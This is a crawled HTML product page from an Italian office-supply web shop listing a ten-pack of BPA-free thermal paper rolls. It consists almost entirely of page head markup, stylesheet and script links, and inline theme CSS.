

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://convenienzaufficio.it/catalog/product/view/id/27385/
body_size: 83858
content:
<!doctype html><html lang="it"> <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <script> var BASE_URL = 'https://convenienzaufficio.it/'; var require = { "baseUrl": "https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT" };
</script> <meta charset="utf-8"/><meta name="title" content="Blister 10 rotoli carta termica 55gr BPA free 57mm x 40mt (pos/per calc."/><meta name="description" content="Rotolo carta termica 55 gr/mq senza Bisfenolo A e con stabilitA&#039; immagine 10 anni. Dicitura sul retro neutra. Ideale per pos e calcolatrici. Larghezza 57 mm. Lunghezza 40 mt. Diametro esterno 54 mm. Anima 12 mm. Carta Certificata FSC"/><meta name="robots" content="INDEX,FOLLOW"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/><meta name="format-detection" content="telephone=no"/><title>Blister 10 rotoli carta termica 55gr BPA free 57mm x 40mt (pos/per calc.</title><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/mage/calendar.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/css/styles-m.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/font/fontawesome/css/font-awesome.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/font/pe-icon-stroke/css/pe-icon-7-stroke.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/bootstrap/css/bootstrap.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/css/styles.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/css/responsive.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/font/flaticon/css/flaticon.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/font/linearicons/css/demo.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/css/module.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/MageWorx_SearchSuiteAutocomplete/css/searchsuiteautocomplete.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/Magefan_Blog/css/blog-m.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/Magefan_Blog/css/blog-custom.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/mage/gallery/gallery.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/StripeIntegration_Payments/css/stripe_payments.css" /><link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/css/styles-l.css" /><link rel="stylesheet" type="text/css" media="print" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/css/print.css" /><script  type="text/javascript"  src="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/requirejs/require.js"></script><script  type="text/javascript"  src="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/mage/requirejs/mixins.js"></script><script  type="text/javascript"  src="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/requirejs-config.js"></script><script  type="text/javascript"  src="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/mage/polyfill.js"></script><script  type="text/javascript"  src="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/StripeIntegration_Payments/js/stripe_payments.js"></script><link rel="icon" type="image/x-icon" href="https://convenienzaufficio.it/media/favicon/default/LogoTop-fav.png" /><link rel="shortcut icon" type="image/x-icon" href="https://convenienzaufficio.it/media/favicon/default/LogoTop-fav.png" /><meta name="p:domain_verify" content="USzy7YLdqk5pZgRwTAOaYdU12f7LBW1N"/><meta name="google-site-verification" content="BdvsLsMlCSDYV4v7CoH_AkqxJ9fhaZ-ilGHFtAVC7XU" /> <!-- BEGIN GOOGLE VERIFICATION TAG --><!-- END GOOGLE VERIFICATION TAG --><!-- BEGIN GTAG GLOBAL TAG --><!-- END GTAG GLOBAL TAG --><link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Open+Sans&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" media="all" /><style type="text/css">body{font-size: 13px;font-family: 'Open Sans', sans-serif}body, h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6{color:#666666;}body.page-layout-1column a,body.page-layout-2columns-left a,body.page-layout-2columns-right a,.block-collapsible-nav .item a{color:#333333;}body a:hover,body a:focus{color:#f2c557;}body{ background-color:#ffffff;}.product-label .sticker.top-left{color:#ffffff; background-color:#2557aa;}.product-label .sticker.top-left:before{ border-color:#2557aa;}.product-label .sticker.top-right{color:#ffffff; background-color:#e73535;}.product-label .sticker.top-right:before{ border-color:#e73535;}button.button, button, .cart .continue, .actions-toolbar .primary a.action,button:focus{color:#222222; background-color:#f2c557; border-color:#be952c;}button.button:hover, button:hover, .cart .continue:hover, .actions-toolbar .primary a.action:hover{color:#ffffff; background-color:#333333; border-color:#333333;}.cart-container .checkout-methods-items .action.primary{color:#222222; background-color:#f2c557; border-color:#be952c;}.cart-container .checkout-methods-items .action.primary:hover{color:#ffffff; background-color:#333333; border-color:#333333;}.opc-progress-bar-item._active:before{ background-color:#f2c557;}.opc-progress-bar-item._active > span:before{ background-color:#f2c557;}.opc-wrapper .shipping-address-item.selected-item{ border-color:#f2c557;}.opc-wrapper .shipping-address-item.selected-item:after{ background-color:#f2c557;}.login-container .actions-toolbar .action.login,.login-container .actions-toolbar .action.create{color:#222222; background-color:#f2c557; border-color:#be952c;}.login-container .actions-toolbar .action.login:hover,.login-container .actions-toolbar .action.create:hover{color:#ffffff; background-color:#333333; border-color:#333333;}.password-strength-meter-0 .password-strength-meter:before{ background-color:#f4f4f4;}.password-strength-meter-0 .password-strength-meter:before {background-color: #f4f4f4;width: 100%;} .password-strength-meter-1 .password-strength-meter:before{ background-color:#ffafae;}.password-strength-meter-2 .password-strength-meter:before{ background-color:#ffd6b3;}.password-strength-meter-3 .password-strength-meter:before{ background-color:#c5eeac;}.password-strength-meter-4 .password-strength-meter:before{ background-color:#81b562;}.home-slider .slick-slide.slick-active .figcaption .black{color:#333333;}.home-slider .slick-slide.slick-active .figcaption .gray{color:#666666;}.home-slider .slick-slide.slick-active .figcaption .white{color:#ffffff;}.home-slider .slick-slide.slick-active .figcaption .red{color:#e73535;}.home-slider .slick-slide.slick-active .figcaption span.slide-special-price{color:#669900;}.home-slider .slick-slide.slick-active .figcaption .btn-shop{color:#222222; background-color:#f2c557; border-color:#c29c37;}.home-slider .slick-slide.slick-active .figcaption .btn-shop:hover{color:#ffffff; background-color:#445268; border-color:rgba(0, 0, 0, 0);}.home-slider .slick-arrow{color:#666666; background-color:#ffffff; border-color:#ffffff;}.home-slider .slick-arrow:hover{color:#ffffff; background-color:#445268; border-color:rgba(0, 0, 0, 0);}.alo-magicslider .slick-dots li button{color:#333333; background-color:#d9d9d9; border-color:#d9d9d9;}.alo-magicslider .slick-dots li:hover button, .alo-magicslider .slick-dots li.slick-active button{color:#f6d177; background-color:#f6d177; border-color:#be952c;}.slick-prev,.slick-prev:focus, .slick-next,.slick-next:focus{color:#666666; background-color:#ffffff; border-color:#666666;}.slick-prev:hover, .slick-next:hover{color:#222222; background-color:#f2c557; border-color:#f2c557;}.slick-dots li button{color:#333333; background-color:#d9d9d9; border-color:#d9d9d9;}.slick-dots li:hover button, .slick-dots li.slick-active button{color:#f6d177; background-color:#f6d177; border-color:#be952c;}.policy .policy-box .box-content .icons{color:#666666;}.policy .policy-box .box-content .service-content .info-title h3{color:#333333;}.policy .policy-box .box-content .service-content .sub-title span{color:#666666;}.policy .policy-box .box-content{ border-color:#e6e6e6;}#popup-newsletter .big-size{color:#222222;}.promo-panel-text .sale-off{color:#f73535;}#popup-newsletter .block-content .block-title strong span,.promo-panel-text.black{color:#333333;}.promo-panel-text,#popup-newsletter .subscribe-bottom{color:#666666;}#popup-newsletter .block-content input.input-text{color:#888888; background-color:#ffffff; border-color:#e6e6e6;}#popup-newsletter .block-content button.button{color:#222222; background-color:#f2c557; border-color:#be952c;}#popup-newsletter .block-content button.button:hover{color:#222222; background-color:#f2c557; border-color:#be952c;}.fancybox-close{ background-color:#333333;}.fancybox-close:hover,.onclick .content-contact .button:hover{ background-color:#f2c557;}.item .add-to-links a{color:#666666; background-color:#eeeeee; border-color:#dddddd;}.item .add-to-links a:hover{color:#222222; background-color:#f2c557; border-color:#be952c;}.item .quickview{color:#ffffff; background-color:rgba(0, 0, 0, 0); border-color:#333333;}.item .actions-cart .button.btn-cart{color:#222222; background-color:#f2c557; border-color:#be952c;}.item .actions-cart .button.btn-cart:hover,.section-category-slide .item:hover .actions-cart .button.btn-cart{color:#222222; background-color:#f2c557; border-color:#be952c;}.section-category-slide .item .actions-cart .button.btn-cart:hover{color:#ffffff; background-color:#000000;}.item .actions-cart .stock.unavailable{color:#000000; background-color:rgba(0, 0, 0, 0); border-color:rgba(0, 0, 0, 0);}.item .actions-cart .stock.unavailable:hover{color:#000000; background-color:rgba(0, 0, 0, 0); border-color:rgba(0, 0, 0, 0);}.item .actions-cart .stock.unavailable span{color:#ffffff;}.item .actions-cart .stock.unavailable:after{ background-color:#cc0000;}.alotheme-tooltip .tooltip{color:#ffffff; background-color:#333333;}.alotheme-tooltip .tooltip:before{ border-color:#333333;}.item:hover .per-product,.content-countdown-products{ border-color:#f8d685;}.products-list .item .product-item-inner .add-to-links .action{color:#666666; background-color:rgba(0, 0, 0, 0); border-color:rgba(0, 0, 0, 0);}.products-list .item .product-item-inner .add-to-links .action:hover{color:#222222; background-color:rgba(0, 0, 0, 0); border-color:rgba(0, 0, 0, 0);}.products-list .item .actions-no .button.btn-cart{color:#222222; background-color:#f2c557; border-color:#be952c;}.products-list .item .actions-no .button.btn-cart:hover{color:#222222; background-color:#f2c557; border-color:#be952c;}.products-list .item .product-item-inner .free-shipping:before{color:#41ad00;}.product-item-name .product-item-link,.product-view .product-shop .page-title-wrapper .page-title span,.minicart-items .product-item-name a{color:#2557aa;}.product-item-name .product-item-link:hover,.minicart-items .product-item-name a:hover{color:#e47911;}.toolbar .modes-mode{color:#666666; background-color:rgba(0, 0, 0, 0); border-color:rgba(0, 0, 0, 0);}.toolbar .modes-mode.active, .toolbar .modes-mode:hover{color:#ebb020; background-color:rgba(0, 0, 0, 0); border-color:rgba(0, 0, 0, 0);}.pages li{color:#000000; background-color:rgba(0, 0, 0, 0); border-color:#dddddd;}.pages li.current,.pages li:hover{color:#222222; background-color:#f2c557; border-color:#f2c557;}.pages li a{color:#000000;}.pages li a:hover{color:#222222;}.pages li.item.pages-item-next,.pages li.item.pages-item-previous{color:#000000; background-color:rgba(0, 0, 0, 0); border-color:#dddddd;}.pages li.item.pages-item-next:hover,.pages li.item.pages-item-previous:hover{color:#ffffff; background-color:#f2c557; border-color:#f2c557;}.vmagicmenu .block-title{ background-color:#fdb921;}.vmagicmenu .block-title span{color:#222222;}.vmagicmenu .level0 .level-top{color:#555555; border-color:#e6e6e6;}.vmagicmenu .level0:hover, .vmagicmenu .level0.active{color:#e47911; background-color:rgba(0, 0, 0, 0);}.vmagicmenu .level0:hover .level-top::after, .vmagicmenu .level0:hover .level-top{color:#e47911; border-color:#e6e6e6;}.vmagicmenu .vmagicmenu-narrow{ background-color:#ffffff; border-color:#fdb921;}.vmagicmenu .level0 .level-top-mega, .vmagicmenu .vmagicmenu-narrow .level0.dropdown > .level0,.vmagicmenu .vmagicmenu-narrow .level0.dropdown .hasChild ul{ background-color:#ffffff; border-color:#ededed;}.vmagicmenu .level0 .level-top-mega .children.level1 > a{color:#e47911; border-color:#e6e6e6;}.vmagicmenu .level0 .level-top-mega .children a, .vmagicmenu .vmagicmenu-narrow .level0.dropdown .level1 a{color:#666666;}.vmagicmenu .level0 .level-top-mega .children a:hover, .vmagicmenu .vmagicmenu-narrow .level0.dropdown .level1 a:hover{color:#e47911;}.all-cat span{color:#666666;}.all-cat span:hover{color:#e47911;}.nav-sections .mean-nav .mobi-title{color:#ffffff;}.nav-toggle:before{color:#333333;}.nav-toggle:hover:before{color:#333333;}.nav-sections .mean-nav{ background-color:#445268;}.nav-sections .mean-nav ul li a{color:#ffffff; border-color:#888888;}.nav-sections .mean-nav ul li a:hover{color:#ffffff; background-color:#333333;}.sidebar .accordion-container .meanmenu-accordion{ border-color:#e6e6e6;}ul.nav-accordion li a{color:#444444;}ul.nav-accordion li a.level-top{color:#444444;}ul.nav-accordion li a:hover{color:#f2c557;}.price-box .price,.item.product-item .special-price .price, .item.product-item .minimal-price .price{color:#222222;}.old-price .price{color:#888888;}.block-title-tabs,.alo-brand .title.item,.post-bottom .block-title.title, .catalog-product-view .block-title.title{ border-color:#eeeeee;}.block-title-tabs h3,.crosssell .block-title strong, .block-related .block-title strong, .block.related .block-title strong, .box-up-sell .block-title strong,.alo-brand .title.item span{color:#222222;}.magictabs .item .title{color:#666666;}.magictabs .item:hover .title,.group-title span{color:#222222; background-color:#ffffff;}.magictabs .item.activated .title{color:#222222;}.tabproduct-right .magictabs .item.activated .title{ border-color:#f2c557;}.fotorama-item .fotorama__nav .fotorama__thumb-border{ border-color:#f1c352;}.product-view .add-to-cart button.button{color:#222222; background-color:#f2c557; border-color:#be952c;}.product-view .add-to-cart button.button:hover{color:#222222; background-color:#f2c557; border-color:#be952c;}.product-view .product-shop .product-social-links a, .product-add-form .product-social-links a{color:#666666;}.product-view .product-shop .product-social-links a:hover, .product-add-form .product-social-links a:hover{color:#f2c557;}.product-info-main .stock.available:before,.product-info-main .stock.unavailable:before{color:#333333;}.product.data.items .items-tabs .item a{color:#666666; border-color:#e6e6e6;}.product.data.items .items-tabs .item.active a, .product.data.items .items-tabs .item:hover a{color:#222222; background-color:#f2c557; border-color:#f2c557;}.alo-blog .block-recent-posts .block-title strong{color:#222222;}.post-posed-date{color:#222222; background-color:#f2c556;}.post-list-wrapper .post-list .post-read-more,.post-view .post-read-more{color:#222222; background-color:#f2c557; border-color:#be952c;}.product-view .product-qty .custom-qty,.block-bundle-summary .product-details .product-qty .custom-qty{ background-color:#ffffff; border-color:#e6e6e6;}.product-view .product-qty label span{color:#333333;}.product-view .product-shop input.qty, .block-bundle-summary .product-details input.qty{color:#000000; background-color:rgba(0, 0, 0, 0);}.stock label{color:#666666;}.stock span{color:#00469c;}.stock.unavailable span{color:#ff0000;}.onmap .onclick-map{color:#222222; background-color:#f2c557;}.bg-gray,.all-products{ background-color:#eeeeee;}.page-footer .block-content-statick li a, .address-list .tit-name,.address-list .tit-contain,.footer-menu-box .footer-menu-list li a,.block-newletter .block-subscribe .block-title p, .block-newletter .block-subscribe .block-title p strong{color:#555555;}.page-footer .block-content-statick li a:hover,.footer-menu-box .footer-menu-list li a:hover{color:#e47911;}.block-footer-top{ background-color:#ffffff;}.page-footer .block-footer-bottom{ background-color:#f7f7f7;}.footer-links-company{ background-color:#fdb921;}.icon-social .social-link{color:#555555; background-color:#dddddd; border-color:#dddddd;}.social-link:hover{color:#ffffff; background-color:#fdb921; border-color:#fdb921;}.block-subscribe input.input-text{color:#999999; background-color:#ffffff; border-color:#e6e6e6;}.block-subscribe .actions button.button{color:#222222; background-color:#f2c557; border-color:#be952c;}.block-subscribe .actions button.button:hover{color:#222222; background-color:#f2c557; border-color:#be952c;}.page-footer .block-title.heading,.footer_links_company .links li a,.copyright span{color:#222222;}#backtotop{color:#333333; background-color:#f2c557;}#backtotop:hover{color:#ffffff; background-color:#333333;}.page-header a,.page-header .switcher .options ul.dropdown a, .page-footer .switcher .options ul.dropdown a{color:#666666;}.page-header a:hover,.page-header .switcher .options ul.dropdown a:hover, .page-footer .switcher .options ul.dropdown a:hover{color:#f2c557;}.header-top{ background-color:#ffffff; border-color:#e6e6e6;}.header-content{ background-color:#ffffff;}.header-bottom,.header-container-fixed,.cms-index-index .header-content.header-container-fixed,.page-products .header-container-fixed,.catalog-product-view .header-content.header-container-fixed{ background-color:#f2f2f2;}.minicart-wrapper .action.showcart .counter.qty{color:#222222; background-color:#fdb921;}.minicart-wrapper .block-minicart{ background-color:#ffffff; border-color:#445268;}.block-minicart .block-content .actions .secondary .viewcart,.block-minicart .block-content .actions .primary .action.primary.checkout,.header.links li:first-child a{color:#222222; background-color:#f2c557; border-color:#be952c;}.block-minicart .block-content .actions .secondary .viewcart:hover,.block-minicart .block-content .actions .primary .action.primary.checkout:hover{color:#222222; background-color:#f2c557; border-color:#be952c;}.magicmenu .nav-desktop .level0 .full-width, .magicmenu .nav-desktop .level0 .level-top-mega, .magicmenu .nav-desktop .level0.dropdown .level0, .magicmenu .nav-desktop .level0.dropdown .hasChild ul, .magicmenu .nav-desktop .level0.dropdown .hasChild ul{ background-color:#ffffff; border-color:#ededed;}.magicmenu .nav-desktop .level0 .level-top,.magicmenu .nav-desktop .level0.dropdown .level-top{color:#222222;}.magicmenu .nav-desktop .level0.dropdown.active .level-top,.magicmenu .nav-desktop .level0.over a,.magicmenu .nav-desktop .level0.active a, .magicmenu .nav-desktop .level0.active a span.icon-text, .magicmenu .nav-desktop .level0 a:hover, .magicmenu .nav-desktop .level0 a.icon-text:hover,.magicmenu .nav-desktop .level0.dropdown .level-top:hover{color:#f2c557; background-color:rgba(0, 0, 0, 0);}.magicmenu .nav-desktop .level0 .level-top-mega .children.level1 > a{color:#e47911; border-color:#e6e6e5;}.magicmenu .nav-desktop .level0 .level-top-mega .children a, .magicmenu .nav-desktop p,.magicmenu .nav-desktop .level0.home .level-top-mega div a,.magicmenu .nav-desktop .level0.dropdown a{color:#666666;}.magicmenu .nav-desktop .level0 .level-top-mega .children a:hover,.magicmenu .nav-desktop .level0.home .level-top-mega div a:hover,.magicmenu .nav-desktop .level0.dropdown a:hover{color:#e47911; background-color:rgba(0, 0, 0, 0);}.magicmenu .nav-desktop .level0.dropdown .level1 a:hover, .vmagicmenu .vmagicmenu-narrow .level0.dropdown .level1 a:hover{color:#e47911; background-color:#f1f1f1;}.magicmenu .nav-desktop .level0 .level-top .cat_label, .magicmenu .nav-desktop .level0 .cat_label, .mean-container .mean-nav ul li a span.cat_label, .vmagicmenu .level0 .cat_label, .vmagicmenu .level0 .level-top-mega .children .cat_label,.nav-sections .mean-container .mean-nav ul li a span.cat_label{color:#cc3333; background-color:rgba(0, 0, 0, 0);}.magicmenu .nav-desktop .level0 .cat_label.Sale, .magicmenu .nav-desktop .level0 .cat_label.sale, .magicmenu .nav-desktop .level0 .level-top-mega .children a .cat_label.sale, .magicmenu .nav-desktop .level0 .level-top-mega .children a .cat_label.Sale, .vmagicmenu .level0 .cat_label.Sale, .vmagicmenu .level0 .cat_label.sale, .vmagicmenu .level0 .level-top-mega .children .cat_label.sale, .vmagicmenu .level0 .level-top-mega .children .cat_label.Sale, .mean-container .mean-nav ul li a span.cat_label.sale, .mean-container .mean-nav ul li a span.cat_label.Sale{color:#0099cc; background-color:rgba(0, 0, 0, 0);}.magicmenu .nav-desktop .level0 .cat_label.Hot, .magicmenu .nav-desktop .level0 .cat_label.hot, .magicmenu .nav-desktop .level0 .cat_label.HOT, .vmagicmenu .level0 .cat_label.Hot, .vmagicmenu .level0 .cat_label.hot, .vmagicmenu .level0 .cat_label.HOT, .vmagicmenu .level0 .level-top-mega .children .cat_label.hot, .vmagicmenu .level0 .level-top-mega .children .cat_label.Hot, .vmagicmenu .level0 .level-top-mega .children .cat_label.HOT, .mean-container .mean-nav ul li a span.cat_label.hot, .mean-container .mean-nav ul li a span.cat_label.Hot, .mean-container .mean-nav ul li a span.cat_label.HOT{color:#f08a47; background-color:rgba(0, 0, 0, 0);}.page-header .switcher .options ul.dropdown, .page-footer .switcher .options ul.dropdown,.alo-toggle .toggle-content{ border-color:#445268;}.capped-delivery,.minicart-wrapper .block-minicart:after{ background-color:#445268;}.header.links li a, .header.links li.customer-welcome span, .below-column ul li a,.support-content p,.support .icon-support .icons,.switcher-options strong span, .page-header .switcher .options .action{color:#333333;}.header.links li a:before, .page-header .switcher .options:before,.below-column ul li a:before,.tool-setting .top-link-product a.btn-compare:before{ border-color:#e6e6e6;}.header.links li a:hover,.header .top-link-product a:hover,.header.links li.customer-welcome span:hover{color:#cc0000;}.header .form-search{ background-color:#f7f7f7; border-color:#fdb921;}.header .form-search button.button{color:#b8b8b8; background-color:#f7f7f7; border-color:#e6e6e6;}.header .form-search button.button:hover{color:#fdb921; background-color:rgba(0, 0, 0, 0); border-color:#e6e6e6;}.top-link-product a.icon,.toggle-tab-mobile .toggle-tab.mobile,.content-cart .minicart-wrapper .showcart .crat-icon,.alotheme .icons,.content-cart .minicart-wrapper .showcart .price{color:#222222;}.top-link-product a.icon .counter,.alotheme .text-account,.content-cart .minicart-wrapper .showcart .text{color:#333333;}.top-banner .header-offer-close{color:#ced7e4; background-color:#000000;}.sidebar .block .block-title strong,.accor-title,.filter-options .filter-options-title{color:#333333;}.filter-options-content .swatch-option.text,.product-items .product.details.product-item-details .swatch-option.text{color:#999999; background-color:#f1f1f1; border-color:#f1f1f1;}.filter-options-content .swatch-attribute-options .swatch-option:hover,.product-items .product.details.product-item-details .swatch-option.text:hover{color:#333333; background-color:#f1f1f1; border-color:#999999;}.item .actions-cart .button.btn-cart,.home-slider .slick-slide.slick-active .figcaption .btn-shop,#popup-newsletter .block-content button.button,.block-subscribe .actions button.button,.block-content-statick .hotline .call-Us-Now,.page-header .header .content-shipping a,.promotion .content-promotion a,.item .add-to-links a:hover,.product-view .add-to-cart button.button{	background: -webkit-linear-gradient(90deg, #f0c049 0%, #fbdd99 100%);	background: -moz-linear-gradient(90deg, #f0c049 0%, #fbdd99 100%);	background: -o-linear-gradient(90deg, #f0c049 0%, #fbdd99 100%);	background: -ms-linear-gradient(90deg, #f0c049 0%, #fbdd99 100%);	background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.home-slider .slick-slide.slick-active .figcaption .btn-shop{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.home-slider .slick-slide.slick-active .figcaption .btn-shop:hover{	background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.item .actions-cart .button.btn-cart:hover,#popup-newsletter .block-content button.button:hover,.block-subscribe .actions button.button:hover,.block-content-statick .hotline .call-Us-Now:hover,.page-header .header .content-shipping a:hover,.promotion .content-promotion a:hover,.product-view .add-to-cart button.button:hover{	background: -webkit-linear-gradient(90deg, #fbdd99 0%, #f0c049 100%);	background: -moz-linear-gradient(90deg, #fbdd99 0%, #f0c049 100%);	background: -o-linear-gradient(90deg, #fbdd99 0%, #f0c049 100%);	background: -ms-linear-gradient(90deg, #fbdd99 0%, #f0c049 100%);	background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%)
}
.message.global.cookie.magepow-gdpr-cookie-notice .actions button{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.message.global.cookie.magepow-gdpr-cookie-notice .actions button:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.vmagicmenu .block-title{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.vmagicmenu .block-title:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
#top-cart-btn-checkout{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
#top-cart-btn-checkout:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
button.button, button, .cart .continue, .actions-toolbar .primary a.action,button:focus{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
border:transparent;
}
button.button:hover, button:hover, .cart .continue:hover, .actions-toolbar .primary a.action:hover{background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);border:transparent;}
.cart-container .checkout-methods-items .action.primary{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);}
.cart-container .checkout-methods-items .action.primary:hover{background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);}
.login-container .actions-toolbar .action.login,.login-container .actions-toolbar .action.create{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);}
.login-container .actions-toolbar .action.login:hover,.login-container .actions-toolbar .action.create:hover{background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);}
.block-subscribe .actions button.button{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.block-subscribe .actions button.button:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.block-minicart .block-content .actions .secondary .viewcart,.block-minicart .block-content .actions .primary .action.primary.checkout,.header.links li:first-child a{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.block-minicart .block-content .actions .secondary .viewcart:hover,.block-minicart .block-content .actions .primary .action.primary.checkout:hover,.header.links li:first-child a:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
#popup-newsletter .block-content button.button{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
#popup-newsletter .block-content button.button:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.item .actions-cart .button.btn-cart{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.item .actions-cart .button.btn-cart:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.products-list .item .actions-no .button.btn-cart{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.products-list .item .actions-no .button.btn-cart:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.product-view .add-to-cart button.button{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.product-view .add-to-cart button.button:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.header .form-search button.button,.opc-block-shipping-information .shipping-information-title .action-edit,.block.block-related .block-subtitle .action.select{
background:transparent;
}
.header .form-search button.button:hover,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.block.block-related .block-subtitle .action.select:hover{
background:transparent;
}
.minicart-wrapper .action.showcart .counter.qty{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
